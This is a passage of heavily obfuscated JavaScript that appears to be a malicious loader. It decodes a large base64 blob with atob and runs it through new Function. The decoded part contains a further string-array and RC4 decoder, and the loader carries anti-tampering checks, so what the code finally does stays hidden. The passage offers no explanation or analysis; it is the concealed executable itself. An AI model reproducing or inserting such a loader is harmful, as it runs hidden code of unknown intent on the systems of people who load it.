h(_0x2000366d)['vgFVHM'](),c=_0x2000366d['ACjoHX'](c),_0x2000366d['CRbVLx'][f]=c;}else c=g;return c;}function _0x2000366f(c,d){var w=_0x2000366d,e={};e['fSuay']='1|0|4|2|3';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x2000366d;if(k){var m=k[v(0x19e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x173)]===d&&function(j,k){var x=w,l=f[x(0x16f)]['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process==='object'&&p['INjiE'](typeof require,p['xEmuB'])&&typeof global===p['EAlSx']?global:this,s=function(){var y=_0x2000366d,t=new r[(y(0x134))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':var o={};o['INjiE']=function(r,s){return r===s;},o[x(0x1f4)]='function',o['EAlSx']=x(0x17a);var p=o;continue;case'2':for(var q=0x2;q<k[x(0x173)];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'3':return!![];case'4':n();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x2000366f(_0x2000366e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2000366z(0x124)+'3VXUS9kU0cnLCdXNks1V09pcGhhJywna0'+'NvUnBJZGNRYScsJ21DbzNnSnovJywnVzR'+'xb3ZjOW0nLCdmU28rdENvWWhHJywnVzV5'+'eVc1OTUnLCdqSnBkTG1vTFc2MCcsJ1c3Y'+'WVxZGFtJywnbFNvY2xIM2NMYScsJ3AzUz'+'RrdEsnLCdXNnIzVzdpL2dxJywnaENrdlc'+'3TEJpRycsJ1dSM2RRdzNkSWRtJywnQXdK'+_0x2000366z(0x20e)+'Ug4eFdQN2RTRycsJ29Da29XN3IzaXEnLC'+'dxSC9kVlNrWFdPNCcsJ211OTBXT2V5Jyw'+'nZ1o3ZExTb1RXUGknLCdjU2tUVzViZGNh'+'JywncThrWEZjRmRQcScsJ3o4a0JXNG54V'+_0x2000366z(0x163)+'VXJywnZkhtMFc1N2NURycsJ2kyT2hqZG0'+'nLCdxbWtZYnd5ZicsJ0JyN2NMU29RdWEn'+'LCdEbWt0d1dKZEhhJywnV1BMV3NxR3onL'+'CdEZmRjUkNraXlxJywndVpiRVdRRE8nLC'+'dXNEtLRE5WY0dxJywnYUNvY3kzVFonLCd'+'XNzh2dEdEbycsJ2dTb0RBOG9oY3EnLCdX'+'UkJkVWg3ZEtIdScsJ1dPWmRKU2tVb2NlJ'+_0x2000366z(0x22c)+'wndDJSZE1Da3lXNFMnLCdrY1ZjSHZOZFV'+'xJywnRm1rbXFhL2RPVycsJ1dQTmRLZmhk'+'U3JtJywnVzZ5ZUMxWmNLVycsJ1c2V0VEZ'+'FRPJywnZENreVc3NDNXNXUnLCdXT2hkT2'+'1rVW1xQycsJ3VDa2hGU2tNZGEnLCdiMDd'+'jTzJYMScsJ1c3bXlXUXU3YnEnLCd0clpk'+'R21rTldRSycsJ1c3bGNLc0pkSW1vZycsJ'+'3Nta3dqMmFDJywnV1AvZEkzbGRWdDAnLC'+'drbW9Ia2NU'+('NCcsJ0FMTmROU2tCVzdTJywnZ1NrbHY4b'+'3dwVycsJ2FjSmRVbW9YV1B5JywnZjhvTm'+'F0QmNTRycsJ2JNcklXNDlBJywnV1I1Y3J'+_0x2000366z(0x209)+'eXEnLCdXNjBic3FtMycsJ2E4byt2OG83a'+_0x2000366z(0x19f)+'k2JywnYU5oY05oUHEnLCdybWtOZW1raUJ'+_0x2000366z(0x1b1)+'dkcnLCdXT25YeUlhRCcsJ3ZTb2dwSm1uJ'+'ywnV1BYUHNYQ00nLCdXUEJkUzJWZEtyNC'+_0x2000366z(0x190)+_0x2000366z(0x160)+'LCdvSzBrVzZWY1VHJywnalNveHptbzRjR'+'ycsJ3hyNHNXUENoJywnaDhvdGtta2xXNU'+'cnLCdXT2RkTG1rckJXbScsJ1c1OE13V2l'+'VJywnV1FDcnNnVmRQYScsJ1dRaUtXUlBE'+'QXNQU1c3dGNMWUZjVDhvWScsJ2V2aklXU'+'HloJywnQUozY01TbzZ1YScsJ2tMbURhSG'+'0nLCdkbW9hcjFYbCcsJ3JxN2RQOGs1V1B'+'lJywnelNvMWJibUknLCdXT3hkUzJ1R3dH'+_0x2000366z(0x214)+'ywnY0NraVc0bXdXNGUnLCdXUGJocnZIWi'+'csJ1dScGRPQ2tIdUlLJywnVzRTSVc2cGR'+'TOGt2JywnV083ZEk4azNkdG0nLCdGdC9k'+'TjhrRldSRycsJ1dQak9yaHZwJywnZENrM'+'kNDb2xtYScsJ3NDazdxdlpkUzhvclc0eG'+_0x2000366z(0x24c)+'sJ3htazdyTHBkT3EnLCdnS2o1VzVYRScs'+'J25jZWJXNWRjSFcnLCdXUlpkUDFPZHdxJ'+'ywnblNvdXNDbzFtRycsJ0NyWmNWQ290RX'+'EnLCd6bWt4')+(_0x2000366z(0x1ba)+_0x2000366z(0x1ea)+'gvcktuNycsJ0M4a0RFaGxkTXEnLCdXT1R'+'rdXZ2OScsJ2lTb3pwR25nJywnVzQ3Y0tY'+'RmRHOG9aJywnVzdhUXVKYXknLCdXNXlnd'+'3NDbCcsJ1dSTmRIOGtLQll1JywnYUp5aF'+'c3eGNQcScsJ2k4bzdwOGs0Y0cnLCdFYVd'+'NV1JTNycsJ3liTmRNbWs2V1FXJywndlNr'+_0x2000366z(0x1c2)+'3RXNGEnLCdXNEt1eWVGY1NXJywnZEtPdW'+'pxVycsJ1c2YWdXNER2V1BPJywnZ0NvZkF'+'oZjMnLCdXNGVSV1F5NmdxJywnV1BoZE5T'+'azJnWUMnLCd0SWI3V09ERycsJ1c0aW1XN'+'EpkSzhrNCcsJ1c0Q1ZXUW14Y2EnLCdmU2'+'tZRG1vWm9HJywnbUNvaW1ta0VXNk8nLCd'+'XUC9kTXUwcEJhJywnekdWZEhTay9XUEsn'+'LCdXUXVLV1Jmd0FJalRXNC9jT3EzY1VDb'+'20nLCdvOGtUVzVyZmFhJywnb3hUa1dPRy'+'8nLCdwYzhVVzdoY01XJywndWJOZFJTa2Z'+'XUEcnLCdsbW9VZUNrYW9HJywnYm1rSXVD'+'b1FhRycsJ1dQVmNTTUJkVXRHJywnRXR0Y'+'0htbzF1YScsJ3pZQmRMQ2t0V1A0Jywndn'+'dWZFFta2JXNWknLCdXNDhVZG1vOEFhJyw'+_0x2000366z(0x1de)+'J1dSUDZ4VzQwJywna0l4Y0pmbGRVcScsJ'+_0x2000366z(0x15b)+'csJ0M4a1pBclpkT2EnLCdpQ2tSa1NrSnZ'+'HJywndm1rRWx2ZW0nLCdXUTE3dnZQNics'+'J1c0bXpXUG1sZVcnLCdGSUpkSjhrS1dSd'+'ScsJ0M4a3dEZUZkSEcnLCd4OG9ZeUNvdG'+'FhL2RMQ2t0')+('V1FTMW9xJywnVzdkY1ZiVmROQ29WJywnV'+'1FuTm5ta3V2YScsJ2RHOE9XUWRkVkcnLC'+'dXNEs1VzRyV1dSSycsJ1dRVHp6TW4zJyw'+_0x2000366z(0x141)+'JywnYVNvbWRjM2NNcScsJ1dRcW54d3BkV'+_0x2000366z(0x146)+'EnLCdCZ0JkVENrUVc1MCcsJ2NDb3JkOGt'+'maGEnLCdXUlpkUTNTZXlXJywnRkNrS2kw'+'YUsnLCdXUkZkUGd1UHFxJywnV1BWZE5Ta'+_0x2000366z(0x192)+'Y4b1ZEcScsJ1c1S2l3V3pMJywnbXFhK1d'+_0x2000366z(0x241)+'V1BGZExDa09hWjgnLCd4bWtoeW1reWdHJ'+'ywna21vRW1Ta3lXNlcnLCdXNWZNVzdpL2'+'RxJywnV1BCZEhDazN3YVcnLCdXNVRjVzZ'+'1am5xJywnblNvSWxtazFXNGUnLCdmbWsr'+'VzZDS1c3YScsJ3locGNMbWtqdUcnLCdwU'+'2syVzVEYWJXJywnV1F6T2U4a09DRycsJ2'+'pDb3JBMVBUJywndVNrWXlta0xiYScsJ21'+'0aGNNMy9kSVcnLCdXUU9UeDNOZFVxJywn'+'YUlKZEtDb05XT3knLCdnQ2tOVzVyV2dHJ'+_0x2000366z(0x1ab)+'cnLCdXNENiVzZSZFVTa3InLCdXT0xVcFN'+_0x2000366z(0x225)+'UmRkU21rYWZZOCcsJ2JkNHJXUGRkVGEnL'+'CdoWDh0VzZwY0hXJywnaXZQU1c1SHMnLC'+'duS3prV1BXQycsJ3lNN2NPbWt1Q1cnLCd'+_0x2000366z(0x17e)+_0x2000366z(0x17c)+'lcnLCdoQ2treG1va21hJywnVzRTenBDb0'+'h0RycsJ3Nl')+('SmNKQ2tNQ1cnLCdXT1gwY21rN3lXJywna'+'VNrd1c2YXRXNUMnLCdXN0QwVzZtSW9XJy'+'wnaXJ5R1c3ZGNQYScsJ253cktXT0cvJyw'+'nVzdTTVc0UmRTbWt1JywnbENrclc2ei9s'+'RycsJ2dDb1BsQ2tOVzVhJywnV1J2aWhTa'+'zhyYScsJ2Y4b1dwSkhPJywnd21rSHlta0'+'NrcScsJ1dQbStmeEJkU1cnLCdXUVREQkl'+'HNCcsJ3RxVmNRQ29wREcnLCdnMGJOVzRI'+'cCcsJ3dibXBXUjRzJywnZDhrMVc2aXZXN'+'mUnLCdDOGt5YjNtJywnVzRxYkNYeVMnLC'+'dheGRjTDFYcScsJ3dtb2NqWmFDJywnalp'+'4ZElTb1VXUTQnLCdxY0pjUUNvenhxJywn'+_0x2000366z(0x18b)+'G1rWEJtb3JqRycsJ3dDa1NXNzFCVzVTJy'+'wnY2hUNVc2alYnLCdXNTA5VzZucFdPaSc'+'sJ1dPeGRROGtwaVc4JywnbThrL1c2R1BX'+'NnEnLCd3U29KZUhtNicsJ3ZJSmNSQ29ue'+'mEnLCdpOGtzVzdTZ1c0UycsJ2N0L2NLTk'+'5kUkcnLCdwZnJTV1A0RicsJ1c0U2NXNEp'+'kUVNrNicsJ2tTb1NibWtBVzZXJywncG1r'+'aFc2eitiYScsJ1dSWmNRQ29MV09aZEpXJ'+_0x2000366z(0x1cd)+'dpJywnV09YM0ZzMEsnLCdXNDRoV1FHbGJ'+_0x2000366z(0x16c)+'JywnVzR5Z3RXek0nLCdpZmpzVzZqTScsJ'+'2tDaytXNlRZVzRlJywncnFtRVc2UFdXUl'+_0x2000366z(0x1a5)+_0x2000366z(0x24d)+'T2VMVzZteScsJ0Rta3R1OGtob1cnLCd3c'+_0x2000366z(0x185)+'RDbzZrYScs')+('J2F2akpXT1dFJywnV1FicGI4a0d2cScsJ'+_0x2000366z(0x12d)+_0x2000366z(0x178)+'hJywnQVpQQ1dQckQnLCdXNk5jUlpaZFFD'+'b1YnLCdXNjgxdXFiaycsJ1dPTFF2cXE0J'+'ywnV09wZE84a2hGZGknLCdrZTk1VzZQYS'+'csJ2dtazZXNG00Vzc0JywnZThvUUM4b0J'+'uRycsJ1dSTmRTQ2tjQ1pxJywnajB4Y01O'+'VGEnLCdnYTh0V1FOZE1HJywnYkdXQ1c1a'+'GNVVycsJ3IxL2NJU2tndXEnLCdXUjNkSG'+_0x2000366z(0x144)+'aZEhhJywnQTNwY09Ta0Z0cScsJ1dPWDNG'+'ZHlLJywnZW1vMGU4a0VjYScsJ3ltaytzM'+'DNkUmEnLCdwOG9pcDhrYVc0aScsJ2x0Um'+'NQMmhkUUcnLCdtZG1OV1FaZFVHJywnV1B'+'0ZFUwZTR5cScsJ2ttb3FmbWtQa3EnLCdX'+'UG5Remg1WScsJ3Fta2F0djdkTlcnLCdEd'+'DNkVm1rQ1dRUycsJ2VDb3FqcWZIJywnY2'+'dqOVc0OTUnLCdXUVpkU0xDdHdhJywnZ3I'+'0ZVdRTmRLcScsJ1dQQmRUTnhkTnN1Jywn'+_0x2000366z(0x156)+'3FWZE5DazVXT0snLCdnaDFpV1IwQScsJ1'+'c2eWVXUU9Jb3EnLCdxRzBkV1BheScsJ2x'+_0x2000366z(0x1a2)+'a01yMnFjV1JtQmkwZGNQaE5jTkcnLCd3O'+'GtncUdCZFVHJywncThrWkNoSmRScScsJ2'+_0x2000366z(0x189)+'nLCduc0tsVzdsY1JxJywnV09oZE0xdWRG'+'RycsJ1c2NFdxZnBjUWEnLCdXT3RkVTJTT'+_0x2000366z(0x21f)+'hvUldSdScs')+('J21Tb3dwV25CJywnYnVxRGlHZScsJ1c0T'+_0x2000366z(0x1a9)+'wnZ0dKZE5Db2hXN0snLCdXNXRkTkNrMlc'+_0x2000366z(0x1f1)+'THRjUlNrdnRHJywnaVNvQWtHbmcnLCdlS'+'WxkVjhvL1c0aScsJ2I4a0ZXNm1tVzdpJy'+'wnazJ4Y1QzSG8nLCdGSlZjR0NvOHpHJyw'+_0x2000366z(0x132)+_0x2000366z(0x246)+'ywnV1FaZFR4M2RUSDAnLCdXNm1tRDJOY1'+'RxJywneHM5eVdRNWInLCdhZ1RaVzc1Syc'+_0x2000366z(0x1e1)+'LCd6OGt2RENraWtHJywnekNrWXk4a2hsc'+_0x2000366z(0x1e8)+'wnVzU4ZFc0bkJXT2EnLCdXNFdmVzVwZFJ'+'Ta1cnLCdoZ2prV1E4cicsJ1c2NG15ckM5'+'JywnV080Y0F4SmRJVycsJ3dZYTZXT0tKJ'+'ywnYzFoY1Z2SFUnLCdkWFJkTENvSVc2Vy'+'csJ3l0eUNXT1NkJywnazFaY05OWFUnLCd'+'XUkZkSzJhZnFHJywnV1JoY0ltb2lXUU5k'+_0x2000366z(0x211)+_0x2000366z(0x1bc)+_0x2000366z(0x1ef)+'RejInLCdnSnRkUm1veFdPSycsJ3g4azdC'+_0x2000366z(0x13e)+'lN6aG0nLCdXNkt5VzdCZFRDa0YnLCdXNk'+'NFa1lMdScsJ3JTa0tXNnpGVzVlJywnVzd'+'hQ0JjYlAnLCdXUlZkVHZDSHlXJywneTNo'+_0x2000366z(0x1ee)+'3JTa2xySlZkUlcnLCdXUU5kTHVwZFRkUy'+'csJ1dSMXp5')+('TFRXJywnaFNvNmVkcGNUVycsJ2ZnbGNVM'+'WpZJywnVzd1aXFydVknLCdsQ29MdXhMUy'+'csJ0VYL2RIbWtVV1AwJywnbDE3Y0pTbzh'+'XUnBjU3dGZFU4b3pXUmEnLCdkQ2tPVzR2'+'cW5HJywnaW1vc3Z2OWsnLCdXNUxqVzRHM'+'GtxJywnV1BOZFV2ODRCVycsJ2kxWmNUTj'+_0x2000366z(0x154)+'BcHEnLCd0bWtEenVGZE5xJywnV09CY05D'+'b1FXUXBkVGEnLCd3U2tVVzdQL1c2eScsJ'+'21yTmRJOG9SV1FTJywncEpCY1UwM2RLVy'+'csJ25Da0lXNktTVzZHJywnV08xbHBta29'+'6YScsJ1dSRmRLMHF0eHEnLCdqbWtqdjhv'+_0x2000366z(0x21a)+'GhWZFJXJywnV1BPOHhlSmRIYScsJ29ta3'+'pXN3pNZ0cnLCd3OGtRVzdEdVc1cScsJ1d'+_0x2000366z(0x13b)+'J1c3NFh5cUg1Jywnbm1vdmpjUEEnLCdXU'+'mlReHZoZElHJywnc0tCY044b1JXN2UnLC'+'dqYzdkTENvRlc2VycsJ2VDb2NrYU5jSUc'+'nLCdoZFdHV09oZFRhJywnZzB1eXBaVycs'+'J29TbytBMXpVJywnVzRDQ1c1cGRLQ2tsJ'+'ywnbVNvcmNHdkknLCdXNU9vVzdycVdPNC'+'csJ21tb0FDMm5rJywnVzUwUFc1RmRVbWs'+_0x2000366z(0x1d5)+'JywnZXRsZFY4b0RXNXEnLCdXNjdjT1pSZ'+'FZDbzUnLCdsOG9yZG1raGNhJywnc2E0Ml'+'dPYWsnLCdyOGtvRmRwZFJhJywnaldpSld'+_0x2000366z(0x1d3)+'VzVkY1FxJywncUdpdVc2VDVXUm5TYklMc'+'nRiOCcsJ3Y4b0xicnVEJywnV1FiakVnRH'+_0x2000366z(0x243))+('VzZCZFFTa3gnLCdnY2VVV1FKZEpxJywnZ'+'XIvY1ZneGRSVycsJ0Q4by9mc1NjJywndG'+'IzZE04a0xXTzAnLCdlOG9CYThrTmtxJyw'+'nZUtEbFdSV1InLCdXUjNkSjEzZFNXQycs'+'J1c2Q1dXNkd2bXEnLCdzQ2tMbzFpaScsJ'+_0x2000366z(0x179)+'1vc2w4azlXNGknLCdvOG94RnZmMScsJ2V'+'Db2JBbW9LZkcnLCdXUHRkT21rSmFXRycs'+'J0ZTbzZidHVmJywnV1BoZFJTazJ5R0cnL'+'CdBcnBkTVNrZ1dRVycsJ2Ztb3ZwY2JCJy'+'wnbVNrdHhtb3NtcScsJ3o4a3ZXN0Q0Vzd'+'lJywnVzYvY0xjdGRObW9qJywnbG1rWFc0'+'eVJXNGEnLCdEY3BjTFNvMHhxJywnakNrR'+_0x2000366z(0x1f9)+'dxN1c3cjZXT3knLCdDOGtQVzc1Qlc1Syc'+'sJ1c1RzNXUG1SalcnLCdhdDh1VzdGY1Zh'+'JywncW1rcXp3UmRQRycsJ1c2R0pBTmxjU'+'nEnLCdXNUN4VzRwZFBDa0knLCdrU285Zl'+'p5JywnRlhtRldQbTYnLCd5U2tJdW1rTmV'+'xJywnb1NrN1c0enloVycsJ0VIdWJXT2lo'+_0x2000366z(0x229)+_0x2000366z(0x162)+_0x2000366z(0x1b5)+_0x2000366z(0x15f)+'JywnV1FkZEx4bGRTWTQnLCdCTC9kVkNrQ'+'1c2YScsJ1c3dW14V3F5Jywnc2UvY0pta0'+_0x2000366z(0x165)+'nLCdXUmJGdWdiMCcsJ3ptb2VhZENYJywn'+'c21raHdDa3pmYScsJ2liR25XUnhkVnEnL'+_0x2000366z(0x203)+_0x2000366z(0x151))+(_0x2000366z(0x1fa)+_0x2000366z(0x1bd)+'dLJywnRW1rYXh2dGRTRycsJ2JtaytDbW9'+'3aUcnLCd0bWt6cnZ4ZE5xJywnZWRXcldR'+'TmRTRycsJ29jQmRHbW9MV1FhJywnVzdIY'+_0x2000366z(0x1cc)+'N3cGRHVycsJ3VJOStXT0hFJywncDhreFc'+'2ektuVycsJ2JKN2RLU29lV1JpJywnV1Jq'+_0x2000366z(0x137)+'zVQNnBXJywnV1BCZFR3VmRJcmEnLCdDOG'+'tWcHVXTicsJ3k4a0FXNm4zVzdhJywnZW1'+'vOWhDa0FXNG0nLCdhWXVqVzROY1RXJywn'+'Q0Nva2FyU1QnLCdXNUc3VzZiT1dSUycsJ'+'1dRN2RUU2t4RWEwJywnaHV6VldQT3QnLC'+'dXNGhkTnVhSkJXJywnV1AvY09tb1lXUWx'+'kUEcnLCdXNDNjVkpaZEtTb28nLCdrU29B'+'QThvMW5xJywnVzdxS3YzN2NSYScsJ1c1e'+'XhXN2JTV1BhJywnVzRPSFc3cGRJU2svJy'+'wnaUNrdVc1RzBXNTAnLCdEWVZkTW1rNld'+'RVycsJ21kL2RLbW9kV1FHJywnRDBOY0tD'+'a1l2VycsJ3BlSG1XNXZmJywnakl5YVdQZ'+'GRSVycsJ0VDb3FocnlHJywnekNvZmlaQz'+'UnLCdXUFpkSUt4ZEpIUycsJ0Rta2l6SjN'+_0x2000366z(0x205)+'YlRXT0s3JywnbzhvNXV3emwnLCdiU29oQ'+'lNvd2NxJywndkNrN0VDa1NsYScsJ1dSVm'+'RLS0pkUUdhJywnQnhCZFBTa3pXNTAnLCd'+_0x2000366z(0x122)+'cUcyVzdKY1NxJywnV1JmZHdMOXEnLCd4O'+'GtwcjhrdWdHJywnZmFkZFI4by9XNWEnLC'+'dDQ2twdThr')+('U2dHJywnd0NrVXlaTmRSYScsJ3h4TmRHb'+'WtrVzQ4JywnZFlKZE1tb2ZXN08nLCdDOG'+'szdThrT2NhJywnVzRPQVc3TmROU2t4Jyw'+'neDhrZXdTa0NscScsJ1dRWmRTbWsvZHJL'+'JywnV1JGY0dDb01XUXRkSEcnLCdnMlRvV'+_0x2000366z(0x13f)+'8nLCdoOGt1VzQxRGZxJywndFhlRldPYWc'+'nLCdXNHF5Q3hWY0xhJywnV1F1K0VLM2RR'+'YScsJ3hXN2RWQ2s5V1JDJywneWNhY1dPR'+'zInLCdmQ29IQkNvUmNXJywncDhvS2VZVm'+_0x2000366z(0x14e)+'1QmNVRycsJ1c0U3NtU29nRXEnLCdCYjkz'+_0x2000366z(0x22b)+'0xXNkhaZmFpTlc1S2onLCdtU28vbmRMNC'+'csJ3lta3Z6U2ttZWEnLCdxY0ZjR21vV3h'+'hJywnb05qbVdPNGgnLCdyOGtGc21vUHBn'+'YTInLCdvWXFaVzVCY01HJywnVzVmYm9HV'+'mNNU29FZ0Nra0V3L2RPU2s0Jywnamh4Y1'+_0x2000366z(0x167)+'VZVNKd2EnLCdXNlNtV1E4ZmdXJywnQXFH'+_0x2000366z(0x201)+'GRRU29QV1BtJywnV1FCY1JDb05XT2RkUF'+'cnLCdDOGszQzFOZFZhJywnajhvdHZOTEk'+'nLCdnU29YcHJ2NCcsJ3BaRmRTQ29OV1E0'+'JywnZzN1R2JhRycsJ3JaM2RNU2tNV1BxJ'+_0x2000366z(0x231)+'5jZScsJ20zZTZvY2UnLCdhQ2tKVzVTMFc'+_0x2000366z(0x197)+'RycsJ3pta2hGTXhkUmEnLCdXN3FvVzU5b'+'1dRcScsJ3hTa0JCeHhkTkcnLCdGYUNlV1'+'FTbScsJ1dQ')+('M2RWOGt1eEhTJywnVzRlbFc2YjdXUm0nL'+'CdXTzNkSExoZElHbScsJ2hJeVdXN3RjSU'+'cnLCdXUFZkTEtaZElhNCcsJ1c0OHB6ZG0'+_0x2000366z(0x11c)+'UjhvRicsJ3ZtazhlMHl0JywnVzZmNlc3e'+_0x2000366z(0x1b3)+'lhSXZBJywneUc0YldQU2gnLCdXUmxkRzh'+'reHJIYScsJ2JDa3hXNzBEVzZLJywnaXVX'+'ZWFhJywnVzc4cmxTb3hBRycsJ3dTa0JXN'+'G4rVzR5JywnV09Ub2k4a3BGRycsJ1dRUG'+_0x2000366z(0x187)+'oQmRPdG0nLCdXNWljY21vd3RhJywncUNr'+_0x2000366z(0x1af)+'0g4a0d5cScsJ3lTa1lheDBUJywnVzZtaF'+_0x2000366z(0x20b)+'XNjFpb3EnLCdGU2thdThrWWRHJywnVzRw'+'Y1ZZSmRNbW9aJywnY1NreFc3eVFXNzQnL'+_0x2000366z(0x126)+'EnLCdXUDEvdXZUWicsJ1c2NGZ5SE91Jyw'+'nV09CZFZ4QmRVZFMnLCdXNjA0V1E4amtx'+'JywnYlNvZWpxUDUnLCdFYXBkUENrRFdRO'+'CcsJ2I4a0tXNXVzVzdtJywndjNaY1NDa3'+'Z1cScsJ1dSZjF4cUtzJywnVzRpb1c2MVF'+'XUmknLCdXN1NpV08waW5xJywnZUNrclc2'+'ZXpXNksnLCdiQ29ieXdyTScsJ1dQQmRWO'+'GswQlcwJywnajBwY0xOSDEnLCdtcU5kUV'+_0x2000366z(0x1d8)+_0x2000366z(0x1d6)+'dGNMbW9NRVcnLCdySUJkTkNra1dRNCcsJ'+'3RZeGRTbWtJV1A4JywnbG1rN1c2OC9XNG'+'UnLCdGY05j')+('SFNvRHVHJywnV09oZEc4a3pxWTgnLCdXU'+'VpkSVNrMmhIZScsJ3pIdXdXUDhqJywndF'+'lQSFdPalQnLCdhU2swVzdXdVc1MCcsJ3N'+'Tazh3U2s0a1cnLCdXNldSdzhvWEFHJywn'+'VzVMK1c2bVNhRycsJ3RlTmRRU2tEVzZLJ'+'ywnaThvamY4a2tiRycsJ0V4UmNROGtVRG'+_0x2000366z(0x249)+'HcScsJ1dRaGRWdVJkR1pPJywneGZKY0s4'+'a1B6RycsJ2xKYVVXNDdjU0cnLCdnQ2swd'+'zhvbGFHJywndWI3Y044b1Z6cScsJ1dQbX'+'R4dlpkTVcnLCdjZUZkTVNvVlc0RycsJ2R'+'Ta1BXNmEzVzVpJywnVzdTZnlIOHUnLCdX'+'NzhTaUNvZHNXJywncThrcHJTa2hmYScsJ'+'0F3aGROU2tLVzZHJywnZW1vQ2NTazRXNW'+'UnLCdwOGtJa21rL3NxJywnVzZWY01xVmR'+_0x2000366z(0x12c)+'OGt1bkl5Jywnam1rZWg4a09EVycsJ1dQc'+'lZ0MzlVJywnVzVHdldPZXJkVycsJ1c0eW'+_0x2000366z(0x1f7)+'XUVhNRjE1SicsJ2Jta09XNEszVzU0Jywn'+'ZjhrTFc3cnZpYScsJ1c1S3BvU29NRWEnL'+_0x2000366z(0x1d9)+'RpVCcsJ0Vta2ZyMHRkSkcnLCdpV0pjVk5'+'WZElxJywnZlNvK3BxUFInLCd0SkZkTG1r'+'SVdSRycsJ1dSaGRKOGsyb0dtJywnVzV1b'+'Fc0bGRSU2tCJywnakNvaENoNUknLCdiaF'+'ZjTTNtJywnV1FKY0dTb2VXUkJkUXEnLCd'+'nU29JZ21rSFc2dScsJ1dRblF4Wm16Jywn'+'VzZlYm9Tb2dEVycsJ1dSdGNPbW9nV1BsZ'+_0x2000366z(0x17d)+'96V1J0ZFBh')+(_0x2000366z(0x1a1)+'ywnVzVDNGthclknLCdkbWtTaW1rTXhXJy'+_0x2000366z(0x191)+'zOCcsJ1dRUmNUOG9WV1JkZEphJywnQXZS'+'ZEdta05XN1cnLCdubW9ib21rY1c1bScsJ'+'29HVmRWbW95VzYwJywnV09ybUJkbUgnLC'+'dlOG9jaWJEeScsJ2FDb1lhQ2s1akcnLCd'+'EQ2t5YU1pNycsJ1dSTmRSbWtQaEk0Jywn'+'ck5oY1NDb2QnLCd3cmE0V1BtYScsJ0FTa'+'1RzWTNkTUcnLCdXNzBrekpTMycsJ1c1bV'+'NuOG9Qd1cnLCdlQ2tMVzZPN1c3QycsJ1d'+_0x2000366z(0x14d)+'TzFEcW5FJywnazhvdmVTa0xXNFMnLCdmU'+_0x2000366z(0x136)+_0x2000366z(0x168)+_0x2000366z(0x24b)+_0x2000366z(0x121)+'CdhQ29RbW1rRVc0bScsJ25DbzJFMWpyJy'+'wnV1FHVHczbGRQcScsJ1dRVmRObWtLeGE'+'4JywncDhvTXBDa3ZXN0snLCdwQ29mZWJC'+'Y0tHJywnV08vZE0ycVJCVycsJ0VDa2VGc'+'0JkSFcnLCdXNlpjT0pCZEttb2YnLCdvQ2'+_0x2000366z(0x250)+'2TmNPdE5kTkNvVicsJ2Ftb3FkQ2tnVzVT'+'JywnV091SHF4TmRQVycsJ1c3S0t6Sm11J'+'ywnenZwY1JTa2h0VycsJ2VxSmRWQ29lV1'+_0x2000366z(0x14c)+'1ZicsJ1dQWmRTS1JkTEdXJywnbENvbWQ4'+'azNXNjQnLCdXUVNKV1JUc20xMXpXN05jT'+'FdHJywnV1F6Z3NKdXcnLCdobWtQZkNrS3'+'NhJywnaXVw')+('Y094VHgnLCdsZUN5Y0g0JywnV1JGZFRTa'+_0x2000366z(0x23b)+_0x2000366z(0x19b)+'hZ3JxJywnVzdlMUVHMXonLCdXNjhiQmR1'+'TCcsJ2FDbzNtbWtva1cnLCdiWEJjUTA3Z'+'FVXJywnRGJDd1dROFEnLCdXNjAwc3dkY0'+_0x2000366z(0x202)+'rdVc1OCcsJ2FydGNRZUJkSGEnLCd4Q2tJ'+'d2RCZFZxJywnZ1NrNVc1UExpcScsJ1dRd'+'m9zVzgrJywnYU5wY05ORFcnLCdXUEZjVl'+_0x2000366z(0x16e)+_0x2000366z(0x1a3)+'bWtiZ21rR0VhJywnckh1Z1dRT2cnLCdXU'+'URseFlLMycsJ2VxeGROOG9DVzU0JywnbX'+'EvY0g4a2JXUjgnLCduOG95bXF2QScsJ2N'+'Db1F4Q29ZcGEnLCdrbW9YbzhrdmxxJywn'+'enRuR1dSUEInLCdibW9ick1UbicsJ3FYc'+'lhXUUQ5JywneUNrcUV0aGRIRycsJ1c3aG'+'NWSFpkUVNvTyddO2Z1bmN0aW9uIF8weDc'+'0MDg3OTdkKGEsYil7YT1hLTB4ZTc7dmFy'+'IGM9XzB4NzQwODc5N2NbYV07aWYoXzB4N'+_0x2000366z(0x1d0)+'ZpbmVkKXt2YXIgZD1mdW5jdGlvbihpKXt'+'2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcHFy'+_0x2000366z(0x216)+'VJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3'+'ZhciBrPScnO2Zvcih2YXIgbD0weDAsbSx'+'uLG89MHgwO249aVsnY2hhckF0J10obysr'+'KTt+biYmKG09bCUweDQ/bSoweDQwK246b'+'ixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+(_0x2000366z(0x1ed)+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x2000366z(0x15a)+'T0weDAsdj1sWydsZW5ndGgnXTt1PHY7dS'+'srKXtyKz0nJScrKCcwMCcrbFsnY2hhckN'+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+'MTApKVsnc2xpY2UnXSgtMHgyKTt9bD1kZ'+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+'0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb